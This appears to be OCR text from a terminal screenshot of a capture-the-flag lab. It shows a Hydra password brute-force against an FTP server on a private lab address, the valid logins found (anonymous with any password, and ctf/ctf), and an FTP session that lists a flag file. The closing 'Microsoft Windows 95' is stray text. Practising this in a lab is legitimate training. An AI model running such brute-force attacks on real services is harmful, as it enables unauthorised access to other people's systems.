 kali@kali: ~/Documents/start_point/ctf
File Actions Edit View Help
┌──(kali㉿kali)-[~/Documents/start_point/ctf]
└─$ hydra -L ncrackdic.txt -P ncrackdic.txt ftp://$IP
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organiz
ations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-05 20:56:15
[DATA] max 16 tasks per 1 server, overall 16 tasks, 64 login tries (l:8/p:8), ~4 tries per task
[DATA] attacking ftp://10.10.131.104:21/
[21][ftp] host: 10.10.131.104   login: anonymous   password: admin
[21][ftp] host: 10.10.131.104   login: anonymous   password: user
[21][ftp] host: 10.10.131.104   login: anonymous   password: masterschool
[21][ftp] host: 10.10.131.104   login: anonymous   password: ctf
[21][ftp] host: 10.10.131.104   login: anonymous   password: cybersecurity
[21][ftp] host: 10.10.131.104   login: anonymous   password: anonymous
[21][ftp] host: 10.10.131.104   login: anonymous   password: password
[21][ftp] host: 10.10.131.104   login: anonymous   password: tryhackme
[21][ftp] host: 10.10.131.104   login: ctf   password: ctf
1 of 1 target successfully completed, 9 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-04-05 20:56:30
┌──(kali㉿kali)-[~/Documents/start_point/ctf]
└─$ ftp $IP
Connected to 10.10.131.104.
220 (vsFTPd 3.0.3)
Name (10.10.131.104:kali): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls -la
229 Entering Extended Passive Mode (|||8150|)
150 Here comes the directory listing.
drwxr-xr-x    2 0        118          4096 May 17  2023 .
drwxr-xr-x    2 0        118          4096 May 17  2023 ..
-rw-r--r--    1 0        0           11156 May 17  2023 files.zip
-rw-r--r--    1 0        0              63 May 17  2023 flag.txt
226 Directory send OK.
ftp>
Microsoft
Windows 95